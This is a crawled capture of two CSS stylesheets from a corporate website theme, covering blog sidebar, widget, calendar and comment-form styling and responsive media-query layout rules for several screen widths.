.defaultsearch input {
    background: #f7f7f7 none repeat scroll 0 0;
    border: 0 none;
    height: 54px;
    position: relative;
    width: 100%;
}
.defaultsearch button {
    background: transparent none repeat scroll 0 0;
    border: 0 none;
    color: #858585;
    font-size: 18px;
    padding: 1px 15px;
    position: absolute;
    right: 0;
    top: 50%;
    cursor: pointer;
    transform: translateY(-50%);
}
.defaultsearch input[type="text"] {
    padding-left: 10px;
}
.blog-left-side .widget h2 {
    border-bottom: 1px solid #e5e5e5;
    bottom: -1px;
    display: block;
    line-height: 17px;
    margin-bottom: 20px;
    padding-bottom: 14px;
    position: relative;
    text-transform: capitalize;
}
.blog-left-side .widget h2::before {
    background: #14b1bb none repeat scroll 0 0;
    bottom: 0;
    content: "";
    height: 20px;
    left: -15px;
    position: absolute;
    width: 2px;
    top: -3px;
}
.footer-middle .widget h5 {
    text-transform: capitalize;
}
.blog-left-side .widget ul {
    list-style: none;
}
.blog-left-side .widget ul li {
    margin: 0 0 5px;
    padding-left: 20px;
    position: relative;
}
.blog-left-side .widget ul li span {
    font-weight: 300;
}
.blog-left-side .widget ul li:last-child {
    padding-bottom: 0;
    margin-bottom: 0;
}
.blog-left-side > .widget > ul > li {
    margin: 0 0 10px;
    padding-bottom: 10px;
}
.blog-left-side .widget > ul > li:not(:last-child) {
    border-bottom: 1px solid rgba(0, 0, 0, 0.12);
}
.blog-left-side .widget ul li a:hover,
.blog-left-side .widget ul li:hover::before {
    color: #14b1bb;
}
.blog-left-side .widget ul li::before {
    content: "\f105";
    font-family: FontAwesome;
    font-size: 18px;
    left: 0;
    position: absolute;
}
.blog-left-side .widget select {
    width: 100%;
    height: 40px;
    background: #fff;
    border: 1px solid #ddd;
    padding-left: 5px;
}
.widget .screen-reader-text {
    display: none;
}
.textwidget select {
    width: 100%;
}
#wp-calendar {
    width: 100%;
}
.tagcloud a {
    display: inline-block;
    font-size: 14px !important;
    margin: 0 8px 10px 0;
    padding: 7px 15px;
    text-align: center;
    font-weight: 400;
    border: 1px solid #ddd;
    text-transform: capitalize;
}
.r-post-content h3 a:hover,
.r-post-content h3:hover,
.tagcloud a:hover,
.widget_archive ul li a:hover,
.widget_archive ul li:hover:before,
.widget_categories ul li a:hover,
.widget_categories ul li:hover:before {
    color: #14b1bb;
}
.tagcloud a:hover {
    background: #14b1bb;
    color: #fff;
}
#wp-calendar caption {
    font-size: 14px;
    font-weight: 400;
    margin-bottom: 10px;
    text-align: left;
    text-transform: uppercase;
}
#wp-calendar {
    font-size: 13px;
}
#wp-calendar {
    border: 0 solid #e5e5e5;
    margin-bottom: 20px;
    overflow: auto;
    vertical-align: top;
    width: 100%;
    margin: 0;
}
table#wp-calendar td {
    border: 1px solid #e5e5e5;
    padding: 5px 10px;
    text-align: center;
    vertical-align: top;
    font-size: 14px;
}
#wp-calendar td,
#wp-calendar th {
    padding: 8px;
}
table#wp-calendar th {
    border: 1px solid #e5e5e5;
    font-size: 13px;
    font-weight: 700;
    padding: 5px 10px;
    text-align: center;
    text-transform: uppercase;
    vertical-align: middle;
}
table#wp-calendar td#today {
    color: #fff;
    background-color: #14b1bb;
}
table#wp-calendar td#today a {
    color: #fff;
}
.textwidget img {
    margin-bottom: 15px;
}
.textwidget p {
    margin-bottom: 0.5rem;
}
.corporate-blog-thumb img {
    width: 100%;
}
.witr-blog-side-area .imagess_area .slick-slide img {
    display: inline-block;
    margin: auto;
    width: 100%;
}
/* end sidebar css */
/* witr-blog-2side-area */
.witr-blog-side-area.witr-blog-2side {
    padding: 100px 0px 70px;
    background: #f9f9f9;
}
.corporate-single-blog {
    margin-bottom: 30px;
    overflow: hidden;
    -webkit-transition: all .3s ease-in-out 0s;
    transition: all .3s ease-in-out 0s;
}
.corporate-blog-thumb {
    overflow: hidden;
}
.corporate-blog-thumb a {
    display: block;
	position: relative;
}
.corporate-blog-thumb a:before {
    content: "";
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    width: 100%;
    height: 100%;
    position: absolute;
    background: rgba(0,0,0,.7);
    opacity: 0;
    z-index: 999;
    transition: .5s;
}
.corporate-single-blog:hover .corporate-blog-thumb a:before {
    opacity: 1;
	transition: .5s;
}
.corporate-blog-thumb img {
    transition: .5s;
    display: block;
}
.em-blog-content-area {
    padding: 15px 0px 15px;
}
.blog-page-title h2 {
    display: block;
    font-size: 22px;
    margin-bottom: 7px;
    text-transform: capitalize;
    -webkit-transition: all .5s ease 0s;
    transition: all .5s ease 0s;
}
.blog-page-title a {
    display: inline-block;
    word-break: break-all;
}
.blog-content {
    word-break: break-word;
}
.corporate-blog-meta.post_blog h2 a {
    font-size: 24px;
	font-weight:700;
	transition:.5s;
}
.corporate-blog-meta.post_blog h2 {
    margin-bottom: 8px;
}
.recent-post-item {
    margin-bottom: 10px;
}
.blog-left-side .widget ul li a, .blog-left-side .widget ul li::before {
    color: #444;
}
.corporate-blog-meta.post_blog h2 a:hover{
	color:#14b1bb;
}
.corporate-single-blog-title h2 {
    padding: 0;
    margin-top: 0;
    margin-bottom: 8px;
}
.corporate-blog-meta-left a, .corporate-blog-meta-left span {
    color: #888888;
    font-size: 16px;
    margin-right: 5px;
	margin-bottom:10px;
	display:inline-block;
}
.corporate-blog-meta-left i {
    color: #14b1bb;
    margin-right: 5px;
}
.blog-content p {
    font-size: 17px;
    padding-top: 14px;
}
.em-blog-content-area .witr_btn {
    background: #14b1bb;
    border-radius: 5px;
    color: #fff;
    display: inline-block;
    font-size: 20px;
    padding: 10px 30px;
    text-align: center;
    position: relative;
    margin-right: 20px;
    z-index: 2;
    transition: 1s;
    font-weight: 400;
	margin-bottom:15px;
}
.em-blog-content-area .witr_btn:hover {
    background: #323232;
    color: #fff;
}
.witr-blog-side-area.blog_sidebar .corporate-single-blog {
    margin-bottom: 30px;
    box-shadow: none;
    border-bottom: 1px solid #e7e7e7;
    background: transparent;
}
blockquote p {
    font-size: 20px;
    position: relative;
	color:##999;
}
.witr-blog-side-area blockquote {
    background-color: #f7f7f7;
    border-left: 3px solid  #14b1bb;
    padding: 1em 1em;
    margin-top: 15px;
}
.recent-post-text h4 {
    margin: 0px;
    line-height: 1;
}
.recent-post-text h4 a {
    color: #17161a;
    font-size: 19px;
    transition: all .3s ease 0s;
}
.recent-post-text h4 a:hover {
    color: #14b1bb;
}
/* video play css */
.video-open-inline iframe{
	width:100%;
	height:400px;
	border:none;
}
.corporate-single-blog:hover .corporate-blog-thumb img {
    transform: scale(1.1);
}
/* =============== End blog left sidebar css =============== */
/* single blog css */
.witr-blog-side-area {
    padding: 100px 0px 100px;
}
.comment-respond {
    border: 1px solid #ddd;
    margin-bottom: 30px;
    padding: 25px 10px 30px;
    background-color: #f1f1f1;
}
.single_blog_page{
	margin-bottom:0px;
}
.comment_field .input-field input, .comment_field .textarea-field textarea {
    color: #555555;
}
.comment_field .input-field input {
    width: 100%;
    border: 1px solid #e5e5e5;
    padding: 6px 20px;
    height: 54px;
    font-size: 17px;
}
.comment_field .input-field label, .comment_field .textarea-field label {
    color: #606060;
    font-size: 14px;
    margin-top: 15px;
    margin-bottom: 0;
    font-weight: 500;
}
.comment_field .input-field {
    width: 33.33%;
    float: left;
    margin-bottom: 25px;
}
.comment_field .textarea-field label {
    margin-top: 20px;
    margin-bottom: 10px;
}
.comment_field .textarea-field textarea {
    width: 100%;
    border: 1px solid #e5e5e5;
    height: 150px;
    padding: 10px;
}
.corporate_btn {
    background: transparent;
    border: 1px solid #ddd;
    display: inline-block;
    text-align: center;
    padding: 12px 20px;
    margin-top: 15px;
    border-radius: 5px;
    transition: .5s;
    color: #444;
}
.corporate_btn:hover {
    background:#14b1bb;
	border-color:#14b1bb;
	color:#fff;
}
.single_blog_thumb img {
    width: 100%;
    height: 500px;
}
blockquote {
    padding: 25px 32px 25px;
    margin: 0 0 30px;
    font-size: 17px;
    /* border-left: 3px solid #f99a00; */
    font-weight: 400;
    box-shadow: 0 0 5px 0px rgb(0 0 0 / 7%);
}
blockquote p {
    font-size: 20px;
    position: relative;
}
.block .wp-block-quote.is-large p, .block .wp-block-quote.is-style-large p {
    font-size: 1.5em;
    font-style: italic;
    line-height: 1.6;
}
.witr-blog-side-area.single_blog  blockquote {
    background-color: #f7f7f7;
    border-left: none;
}
.wp-block-group.block {
    text-align: center;
}
.corporate-single-blog-details-inner {
    padding: 38px 45px 45px;
    box-shadow: 0 3px 19px rgb(0 0 0 / 8%);
    border-radius: 0 0 10px 10px;
}
.corporate-single-icon-inner {
    text-align: center;
}
.corporate-single-icon-inner a {
    border: 1px solid #e6e6e6;
    color: #17161a;
    display: inline-block;
    font-size: 15px;
    height: 40px;
    line-height: 41px;
    margin: 0 9px 0 0;
    text-align: center;
    width: 40px;
    border-radius: 5px;
	transition:.5s;
}
.corporate-single-icon-inner a:hover {
    background: #14b1bb ;
    border-color: #14b1bb ;
    color: #fff;
}
.recent-post-image {
    float: left;
    margin-right: 13px;
}
.recent-post-image img {
    width: 75px;
}
/* ===== Corporate2 Blog Area CSS ===== */
.corporate2_blog_area .witr_blog_con {
    padding: 20px 40px 20px 25px;
    margin-bottom: 0px;
}
.corporate2_blog_area .learn_more_adn a {
    border: 1px solid #14b1bb;
	padding: 9px 30px;
    border-radius: 5px;
	font-size: 16px;
    font-weight: 500;
	margin-top:4px;
	display:inline-block;
}
.corporate2_blog_area .learn_more_adn a:hover {
    background: #14b1bb;
	color:#fff;
}



 .tx_golobal_color{
     background: #e0a067;
}
 .tx_btn_global_color:hover{
     background:#140909;
}







--- FILE ---
content_type: text/css
request_url: https://www.kmenw.com/assets/css/allcss/responsive/corporate-responsive.css
body_size: 13142
content:
/* ------------------------------------------------- Large Screen. 1200 ---------------------------------------------------*/
 @media (min-width: 1440px) and (max-width: 1600px) {
     .em_sc_100 {
         margin-top: 15px;
    }
     .em_slider_s2_image_inner img{
         width:100%;
    }
}
/* ------------------------------------------------- Large Screen. 1200 ---------------------------------------------------*/
@media (min-width: 1200px) and (max-width: 1439px) {
	.text-left .witr_swiper_content h1, .text-left .witr_swiper_content h2, .text-left .witr_swiper_content h3, .text-right .witr_swiper_content h1, .text-right .witr_swiper_content h2, .text-right .witr_swiper_content h3 {
		width: 91%;
	}
	.corporate_nav_area, .trp_nav_area .container-fluid, .transprent-menu .corporate_nav_area .container-fluid {
		padding-right: 15px;
		padding-left: 15px;
	}
	.cp3_swiper .witr_shape_item_inner img {
		width: 85%;
	}
	.cp3_swiper .witr_shape_item_inner {
		right: 0px!important;
	}
	.cp2_swiper .witr_swiper_content h2 {
		width: 76%;
	}
	.cp8_swiper_area .witr_swiper_content h2 {
		width: 60% !important;
	}
	.heading_style_4 .container-fluid {
		padding-right: 30px;
		padding-left: 30px;
	}
	.corporate-header-top .container-fluid {
		padding-right: 0;
		padding-left: 0;
	}
	.witr_shape_item_inner {
		top: 200px!important;
		right: 95px!important;
	}
	.witr_sw_text_area {
		width: 88%;
	}
	.animate_banner_area .row.animate_2 {
		width: 100%;
		text-align: left;
	}
	.animate_banner_area .cd-headline.clip span {
		text-align: center;
		margin: auto;
	}
	.animate_banner_area .banner-content {
		text-align: center;
	}
	.banner-content p {
		width: 65%;
	}
	.corporate_menu ul li:last-child a {
		margin-right: 0px !important;
	}
	.corporate-header-top {
		padding-right: 30px;
		padding-left: 30px;
	}
	.cp5_header_area .corporate-header-top {
		padding-right: 0px;
		padding-left: 0px;
	}
	a.dtbtn {
		margin-left: 25px;
	}
	.cp1_swiper .witr_swiper_content h2 {
		width: 80%;
	}
	.witr_swiper_content p {
		width: 55%;
	}
	.slick-next {
		right: -45px;
	}
	.slick-prev {
		left: -45px;
	}
	.counter_inner_area {
		margin-left: 15px;
	}
	.single_protfolio:hover .positi_3.pprotfolio4 {
		bottom: 0px;
	}
	.positi_3.pprotfolio4 {
		bottom: -130px;
		left: 0px;
		right: 0px;
	}
	.pstyle2.pstyle3 .single_protfolio:hover .prot_content_inner {
		left: 55%;
	}
	.corporate02_portfolio_area .single_protfolio:hover .positi_3.pprotfolio4 {
		bottom: 8%;
	}
	.corporate02_portfolio_area .positi_3.pprotfolio4 {
		bottom: 0%;
	}
	.skill_inner_area {
		padding: 150px 25px 90px 40px;
	}
	.cp5_skill_area .single_image_area {
		margin-left: 0;
		margin-right: 0;
	}
	.team_bottom_contact h2 {
		margin: 50px 243px 0px 243px;
	}
     .text-left .em_slider_s2_content {
         margin-right: 10%;
    }
     .text-right .em_slider_s2_content {
         margin-left: 10%;
    }
     .em_sc_100 {
         margin-top: 15px;
    }
     .em_slider_s2_image_inner img{
         width:100%;
    }
     .text-right .witr_slider_thumb {
         left: 0px;
    }
     .text-left .witr_slider_thumb {
         right: -150px;
    }
     .em_slider_s2_image img {
         width: 70%;
    }
     .corporate_menu > ul > li > a {
         margin: 38px 9px 38px;
    }
     .text-left .witrscontainer h1, .text-left .witrscontainer h2, .text-left .witrscontainer h3, .text-left .witr_slicks_title h4, .text-left .witrscontainer p {
         width: 51%;
    }
     .text-right .witrscontainer h1, .text-right .witrscontainer h2, .text-right .witrscontainer h3, .text-right .witr_slicks_title h4, .text-right .witrscontainer p {
         width: 51%;
    }
	/* testimonial area css */
	.testimonial_area .slick-next {
		right: 1035px;
	}.testimonial_area {
		padding-right: 55px;
	}
	.testimonial_inner {
		margin-left: 0px;
	}
	.cp5_testimonial_area .slick-prev {
		left: -368px;
	}
	/* feature area css */
	.cp_feature_area {
		
		margin-right: 30px;
		margin-left: 30px;
	}
	.cp4_feature_area{
		margin-top: -100px;
	}
	.service_page_feature_area {
		margin-top: 0 !important;
	}
	/* about area css */
	.about_right_inner {
		padding: 0px 38px 0 0;
	}
	.cp4_about_area .single_image_area {
		margin-left: 0;
	}
	.cp4_about_area .em-service-title h3 {
		margin-top: 0;
	}
	.cp5_blog_area .witr_blog_con {
		padding: 20px 30px 0px 26px;
	}
	.cp9_about_area .about_right_inner {
		padding-right: 0px;
		padding-left: 45px;
	}
	.cp3_slider_shap_area .witr_shape_image img {
		width: 70%;
	}
	.cp3_slider_shap_area .witr_shape_item_inner {
		top: 440px!important;
	}
	/* call action area css */
	.cp_animat_call_to_action .call_action_inner {
		padding: 80px 50px 16px 45px;
	}
	.portfolio_4column .witr_section_title_inner.text-center p {
		width: 71%;
	}


}
/* ------------------------------------------------- Old Desktop :1365-1660 ---------------------------------------------------*/
 @media (min-width: 1365px) and (max-width: 1660px) {
     .corporate_nav_area, .corporate-header-top {
         padding-right: 50px !important;
         padding-left: 50px !important;
    }
	.witr_ds_content_inner {
		width: 88%;
	}
	#scrollUp {
		right: 90px;
		bottom: 77px;
	}
	.footer-bottom:before {
		width: 86%;
	}
	.counter_up_area {
		margin-bottom:-100;
	}
    /* swiper slider */
     .witr_swiper_area .text-right .witr_slider_thumb {
         left: -95px !important;
    }
     .witr_swiper_area .text-left .witr_slider_thumb {
         right: -95px !important;
    }
     .witr_swiper_height {
         width: 100% !important;
    }
     .w_slider_3 .witr_swiper_height {
         width: 100% !important;
         transform: translateX(-50%) !important;
         left: 15%;
    }
	
	.witr_sw_text_area {
		width: 87%;
	}
	
	
	
	
	
}
/* ------------------------------------------------- Large Screen. 1024 ---------------------------------------------------*/
 @media (min-width: 1024px) and (max-width: 1600px) {
     .em-nivo-slider-wrapper:hover .nivo-directionNav a {
         left: 5px;
    }
     .em-nivo-slider-wrapper:hover .nivo-directionNav .nivo-nextNav {
         right: 5px;
    }
    /* banner area css */
     .witr_banner_content.text-right {
         margin-right: 20px;
    }
     .witr_banner_content p {
         width: 60%;
    }
     .em_slider_social {
         top: 45%;
    }
}
/* ------------------------------------------------- Laptop Screen 1366 ---------------------------------------------------*/
 @media (min-width: 1170px) and (max-width: 1366px) {
     .em_creative_header:after {
         -webkit-transform: rotate(-114deg);
         transform: rotate(-114deg);
    }
     .creative_header_address {
         padding-left: 0;
    }
    /* banner area css */
     .witr_banner_content p {
         width: 70%;
    }
}

/* ------------------------------------------------- Old Desktop :992 ---------------------------------------------------*/
 @media (min-width: 992px) and (max-width: 1364px) {
     .witr_b9{
         margin-top: 100px;
    }
}
/* ------------------------------------------------- Old Desktop :992 ---------------------------------------------------*/
 @media (min-width: 992px) and (max-width: 1199px) {
	.animate_banner_area p {
		width: 100%;
		padding-right: 345px;
	}
	.cp10_slider_area .text-center .em-slider-descript {
		width:90%;
	}
	.heading_style_4 .container-fluid {
		padding-right:20px;
		padding-left:20px;
	}
	.corporate-header-top .container-fluid {
		padding-right: 0;
		padding-left: 0;
	}
	.corporate_nav_area, .trp_nav_area .container-fluid, .transprent-menu .corporate_nav_area .container-fluid {
		padding-right: 15px;
		padding-left: 15px;
	}
	.corporate-header-top {
		padding: 10px 30px;
	}
	.cp5_header_area .corporate-header-top {
		padding: 10px 15px;
	}
	.witr_swiper_height {
		background-position: center left;
	}
	.cp6_swiper_area .witr_swiper_height {
		background-position: center center;
	}
	.cp6_swiper_area .witr_swiper_content {
		top: 50%;
	}
	.cp1_swiper .witr_swiper_height {
		background-position: center center;
	}
	.witr_shape_item {
		display: none;
	}
     .em_creative_header::before {
         width: 19%;
    }
     .em_creative_header::after {
         display: none;
    }
	a.dtbtn {
		padding: 17px 25px;
	}
	.animate_banner_area .row.animate_2 {
		width: 100%;
		text-align: left;
	}
	.animate_banner_area .cd-headline.clip span {
		margin: 0;
		text-align: left;
	}
    /* swiper slider */
		.witr_sw_text_area {
			width: 88%;
		}
		.about_page_area_about .all_color_service {
		padding: 23px 13px 40px;
		margin: 15px 6px 10px;
	}
	.home2_swiper_area .witr_swiper_height {
		background-position: center left;
		background-size: cover;
	}
	.cp8_swiper_area .witr_swiper_height {
		height: 1000px;
		background-position: center center;
	}
	.witr_swiper_height {
		width: 100% !important;
		height: 850px;
	}
     .witr_swiper_content h2, .witr_swiper_content h3 {
         font-size: 54px;
    }
	.service_inner_content p {
		padding: 20px 0px 30px 0px;
	}
	.witr_section_title_inner h1, .witr_section_title_inner h2, .witr_section_title_inner h3 {
		font-size: 30px;
	}
	.witr_section_title_inner h2 {
		font-size: 17px;
	}
	.swiper_bottom_area {
		margin-top: 100px;
	}
	.swiper_bottom_area .all_color_service h3 a {
		font-size: 20px;
	}
	.swiper_bottom_area .all_color_service {
		padding: 50px 30px 30px 30px;
	}
	/* about css */
	.cp_animation_about_area .cd-headline.clip span {
		display: block;
		margin: 0;
	}
	.about_right_bottom_inner {
		margin-left: 15px;
	}
	.cp6_about_area .about_right_inner {
		padding-right: 35px;
		padding-left: 0px;
		margin-bottom: 0px;
	}
	.cp6_about_area .witr_button_area {
		margin-top: 35px;
	}
	.cp6_about_area {
		padding: 100px 0 100px;
	}
	.cp9_about_area .about_right_inner {
		padding-right: 0px;
	}
	.contact_area2 .apartment_area {
		padding: 86px 30px 42px;
	}
	.pstyle2.pstyle3 .single_protfolio:hover .prot_content_inner {
		left: 55%;
	}
	.prot_content h3 a {
		font-size: 18px;
		font-weight: 600;
	}
	.corporate02_about_area {
		padding: 80px 0 100px;
	}
	/* faq area css */
	.accordion_area {
		padding: 0 0px 0 0;
	}
	.cp6_accordion {
		padding: 100px 0px 65px;
	}
	.cp7_accordion_area {
		padding: 118px 0px 85px;
	}
	/* call action area css */
	.call_action_inner {
		margin: 0;
	}
	.call_action_inner {
		padding: 70px 52px 0px 47px;
	}
	.cp_animat_call_to_action .call_action_inner {
		padding: 80px 50px 16px 45px;
	}
	/* counter up area css */
	.counter_up_area {
		margin-bottom: 0px;
	}
	.all_counter_color i {
		font-size: 36px;
	}
	.all_counter_color h3, .all_counter_color span {
		font-size: 32px;
	}
	.all_counter_color h4, .all_counter_color h1 {
		font-size: 16px;
	}
	.counter2_inner_area {
		margin-left: -32px;
		margin-right: -32px;
	}
	/* skill area css */
	.skill_inner_area {
		padding: 20px 20px 0px 30px;
	}
	.corporate_skill_area .witr_section_title_inner p {
		padding: 10px 0px 0px 0px;
		width: 100% !important;
	}
	.skill_inner_area .witr_section_title {
		padding-bottom: 10px;
	}
	.cp5_skill_area .single_image_area {
		margin-left: 0;
		margin-right: 0;
	}
	.cp5_skill_area  .skill_witr_inner {
		padding: 0px 0px 50px 0;
	}
	.corporate3_skill_area .skill_witr_inner {
		padding: 45px 20px 31px 15px;
		margin-left: -14px;
	}
	.cp10_skill_area .witr_section_title_inner p {
		width: 98% !important;
	}
	.cp10_skill_area .skill_witr_inner {
		padding: 0 0 0 0px;
	}
	.skill_witr_inner {
		padding: 90px 0px 20px 0;
	}
	.cp9_skill_area .skill_witr_inner {
		padding: 0;
	}
	.cp7_about_area .skill_witr_inner {
		padding: 0px 0px 70px 0;
	}
	.mc4wp-form-fields button {
		padding: 21px 48px;
	}
	.mc4wp-form-fields button {
		margin-left: 10px;
	}
	.corporate_about_area .witr_section_title {
		padding-top: 0;
	}
	.call_to_action_area .witr_section_title_inner.text-center p, .call_to_action_area .witr_section_title_inner.text-left p, .call_to_action_area .witr_section_title_inner.text-right p {
		width: 90%;
	}
	.team_bottom_contact h2 {
		font-size: 15px;
	}
	/* feature area css */
	.cp_feature_area {
		margin-top: 100px;
	}
	.cp5_feature_area {
		margin-top: 0;
		padding:100px 0 0;
	}
	.cp9_feature_area {
		margin-top: 0;
	}
	.witr_cfeature8 .sub-item {
		padding: 0;
	}
	.margin_top1 {
		margin: 0;
	}
	.margin_top2 {
		margin:0;
	}
	.margin_top3 {
		margin: 0;
	}
	.margin_top4 {
		margin: 0;
	}
	.cp5_feature_area  .witr_feature_position {
		padding: 43px 10px 35px;
	}
	.cp4_feature_area{
		margin-top: -100px;
	}
	.corporate_process_area .all_feature_color p {
		padding: 0 0px;
	}
	.all_color_service {
		padding: 55px 20px 44px;
	}
	.single_image_area {
		margin-left: 0;
	}
	.about_right_inner .witr_section_title_inner p {
		margin-top: 25px;
		width: 100% !important;
	}
	.about_right_inner {
		padding-right: 0;
	}
	.witr_taba_style1 .nav-tabs .nav-link {
		padding: 36px 30px;
	}
	.witr_adv_tab_area {
		padding: 0 0px 0;
	}
	.corporate_tab_area .witr_section_title_inner p {
		width: 100% !important;
	}
	.witr_adv_tab_content {
		padding: 60px 33px 60px 35px;
	}
	/* testimonial area css */
	.testimonial_area .slick-prev {
		left: -280px;
	}
	.testimonial_area .slick-next {
		right: 850px;
	}
	.testimonial_area .slick-prev, .testimonial_area .slick-next {
		top: 275px;
	}
	.testimonial_inner {
		margin-left: 0;
	}
	.cp5_testimonial_area .testimonial_inner {
		margin-left: 20px;
	}
	.cp5_testimonial_area .slick-next {
		right: 820px;
	}
     .w_slider_4 .witr_swiper_height {
         margin-left:0px !important;
    }
     .d1.witr_swiper_height {
         width: 100% !important;
    }
     .w_slider_3 .d1.witr_swiper_height {
         width: 100% !important;
         transform: translateX(0) !important;
    }
     .d2.witr_swiper_height {
         width: 50% !important;
    }
     .witr_swiper_area .text-right .witr_slider_thumb {
         left: -230px !important;
    }
     .witr_swiper_area .text-left .witr_slider_thumb {
         right: -150px !important;
    }
	.witr_blog_con span {
		font-size: 15px;
	}
	.porttitle_inner4 h3 a {
		font-size: 17px;
	}
	.mash_and_icon h5 {
		font-size: 16px;
	}
	/* nivo slider */
     .em-slider-title {
         font-size: 26px;
         margin-bottom: 10px;
    }
     .em-slider-sub-title {
         font-size: 42px;
         margin-bottom: 2px;
    }
     .em-slider-descript {
         margin-bottom: 20px;
         width: 66%;
    }
     .text-left .em_slider_s2_content {
         margin-right: 10%;
    }
     .text-right .em_slider_s2_content {
         margin-left: 10%;
    }
     .em-slider-sub-title {
         line-height: 49px;
    }
     .em_sc_100 {
         margin-top: 15px;
    }
     .em_slider_s2_image_inner img{
         width:100%;
    }
	.recent-post-text h4 a {
		font-size: 17px;
	}
    /*========= banner area css ========*/
     .witr_banner_content h2 {
         font-size: 50px;
    }
     .witr_banner_content p {
         width: 85%;
    }
     .witr_banner_content.text-right {
         margin-right: 20px;
    }
	.animate_banner_area.witr_banner_height {
		height: 900px;
	}
    /*======== banner_area 2 ==========*/
     .banner_area {
         position: relative;
         height: 600px;
    } 
	/*======== Slick ==========*/
	.witr_ds_content_inner {
		width: 87%;
	}
	.witr_ds_content_inner h2 {
		font-size: 65px;
	}
    /*========== height css ===========*/
     .menu-height-space {
         height: 0;
    }
     .em_creative_header:after {
         -webkit-transform: rotate(-100deg);
         transform: rotate(-100deg);
    }
     .corporate_menu > ul > li > a {
         margin: 38px 5px 38px;
         font-size: 13px;
    }
     .corporate_menu > ul > li > a {
         margin: 38px 15px 38px;
         font-size: 13px;
    }
     .witr_h_h8 .corporate_menu > ul > li > a, .witr_h_h15 .corporate_menu > ul > li > a, .witr_h_h16 .corporate_menu > ul > li > a {
         margin: 38px 11px 38px;
    }
	a.dtbtn {
		font-size: 14px;
		margin-left: 25px;
	}
	.main-search-menu .em-header-quearys .em-quearys-menu i {
		margin-left: 12px;
	}
     .witr_h_h10 .corporate_menu > ul > li > a, .witr_h_h11 .corporate_menu > ul > li > a, .witr_h_h9 .corporate_menu > ul > li > a, .witr_h_h17 .corporate_menu > ul > li > a{
         margin: 38px 6px 38px;
         font-size: 15px;
    }
    /* new css */
	.recent-post-image {
		margin-bottom: 10px;
	}
     .sub-item p {
         padding: 0 6px;
    }
     .witr_section_title_inner.text-center p, .witr_section_title_inner.text-left p, .witr_section_title_inner.text-right p {
         width: 67%;
    }
     .title_in_area{
         width: 100%;
    }
    /* text_widget css */
     .witr_text_widget_inner h1, .witr_text_widget_inner h2{
         font-size: 30px !important;
    }
    /* Screenshots css */
     .dnSlide-main.done {
         margin-left: 61px;
    }
     .Screenshots-fearm img {
         width: 190% !important;
         left: -96px;
         top: -28px;
         max-width: 190% !important;
    }
     .Screenshots .dnSlide-main .dnSlide-right-btn {
         right: -83px;
    }
     .Screenshots .dnSlide-main .dnSlide-left-btn {
         left: -43px;
    }
     .accordion-content {
         padding: 23px 25px;
    }
	/* portfolio area css */
	.corporate02_portfolio_area .positi_3.pprotfolio4 {
		bottom: 3%;
	}
	.corporate02_portfolio_area .single_protfolio:hover .positi_3.pprotfolio4 {
		bottom: 8%;
	}
	.cp7_portfolio_area .prot_content h3 a {
		font-size: 20px;
	}
    /* images_area */
     .images_area.wittr_car_top_left .slick-dots {
         left: 30px;
    }
     .singleSS {
         padding: 61px 24px 60px;
    }
     .witr_nth_child:nth-child(2n) {
         margin-top: 0;
         margin-bottom: 30px;
    }
    /* blog css */
	.cp7_blog_area .witr_blog_con h2 a {
		font-size: 20px;
	}
	.cp7_blog_area .witr_blog_con {
		padding: 20px 24px 20px 24px;
	}
	.witr_blog_area12 .witr_blog_con {
		padding: 20px 20px 30px 20px;
	}
     .wblog-content h5 > a {
         font-size: 19px;
    }
	.cp5_blog_area .witr_blog_con {
		padding: 20px 25px 0px 25px;
	}
	.cp8_blog_area .witr_blog_con h2 a {
		font-size: 20px;
	}
	.cp9_blog_area .witr_blog_con {
		padding: 20px 15px 25px 15px;
	}
	.cp11_blog_area .witr_blog_con {
		padding: 20px 19px 30px 19px;
	}
     .blog-content span {
         font-size: 13px;
    }
     .blog-content > a {
         line-height: 40px;
         padding: 0 20px;
    }
     .widget .widget_media_image img{
         width:100%;
    }
     .blog-left-side .blog-title > ul > li > a {
         margin-right: 8px;
    }
	.animat_blog_area .witr_blog_con {
		padding: 20px 25px 20px 25px;
	}
	.animat_blog_area .witr_blog_con h2 a {
		font-size: 20px;
	}
     .recent-post-text > h4 {
         margin-top: 15px;
         line-height: 1;
    }
     .footer-middle .recent-post-text > h4 {
         margin-top: -7px;
         line-height: 1;
    }
     .em-blog-content-area {
         padding: 22px 15px 7px;
    }
     .witr_titles h3 {
         font-size: 20px;
    }
     .witr_blog_con6 h2 {
         font-size: 17px;
    }
     .witr_blog_con6 h5 a {
         font-size: 17px;
    }
	.corporate2_blog_area .witr_blog_con {
		padding: 20px 25px 20px 25px;
	}
	.recent-post-item {
		margin-bottom: 20px;
	}
	.single_blog_thumb img {
		height: 370px;
	}
    /* team css */
     .team-style-2 .em-content-title h2 {
         font-size: 17px;
         margin-top: -1px;
    }
     .team-style-2 .em-content-socials a {
         font-size: 14px;
    }
    /* feature css */
     .witr_feature2 h3 {
         font-size: 20px;
    }
	.corporate02_feature_area .all_color_service {
		padding: 35px 20px 20px;
	}
	.corporate02_feature_area .service-item i {
		font-size: 40px;
		margin-right: 15px;
	}
	.service_page_feature_area {
		padding: 0px 0 80px;
	}
	.all_feed_color h3, .all_feed_color h3 a {
		font-size: 20px;
	}
	.witr_cfeature8 {
		margin-left: -30px;
		margin-right: -30px;
	}
    /* service css */
     .witr_content_service h3 {
         color: #fff;
         font-size: 20px;
    }
     .witr_service3_box {
         text-align: center;
    }
     .witr_service3_icon {
         float: none;
         margin-right: 0;
         margin-bottom: 15px;
    }
	.cp8_service_area {
		margin-top: -120px;
	}
	.cp10_service_area .all_color_service {
		padding: 0;
	}
	.wirt_detail_icon {
		float: inherit;
		margin-bottom: 5px;
	}
	.witr_servicetwo_text {
		padding: 57px 25px 30px;
	}
    /* testomonial style 8 css */
     .witr_testomonial_area {
         width: 85%;
    }
     .witr_testi_main {
         width: 75%;
    }
	.cp6_testi_inner {
		margin: 0 0px;
	}
    /* curosel-style css */
     .curosel-style .owl-nav div {
         left: -15px;
    }
     .curosel-style .owl-nav .owl-next{
         right: -15px;
    }
    /* countdown css */
     span.cdowns {
         margin: 0 28px;
    }
    /* timeline css */
     .mrr90 {
         margin-right: 54px;
    }
     .mrl110 {
         margin-left: 50px;
    }
    /* static tab css*/
     .event_pcontent p, .corporate_event_icon span {
         font-size: 13px;
    }
     .footer-middle .mc4wp-form-fields button {
         width: 39px;
    }
     .footer-bottom::before {
         width: 94%;
    }
     .text-right .witr_slider_thumb {
         left: 0px;
    }
     .text-left .witr_slider_thumb {
         right: -150px;
    }
     .em_slider_s2_image img {
         width: 70%;
    }
